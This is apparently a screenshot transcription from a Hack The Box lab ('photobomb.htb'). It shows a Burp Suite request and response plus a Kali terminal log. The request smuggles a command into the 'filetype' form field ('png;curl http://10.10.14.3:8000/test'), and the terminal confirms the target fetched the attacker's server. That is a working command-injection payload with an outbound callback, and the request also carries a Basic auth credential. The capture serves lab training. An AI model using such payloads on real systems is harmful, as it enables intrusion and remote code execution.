 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
png;curl%20http://10.10.14.3:8000/test&dimensions=10x10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 Feb 2024 02:38:54 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=mark-mc-neill-4xWHIpY2QcY-unsplash_10x10.png;c
url http://10.10.14.3:8000/test
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
Inspector
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers
Response headers
hyken@kali: ~
File Actions Edit View Help
┌──(hyken㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.182 - - [04/Feb/2024 18:38:54] code 404, message File not found
10.10.11.182 - - [04/Feb/2024 18:38:54] "GET /test HTTP/1.1" 404 -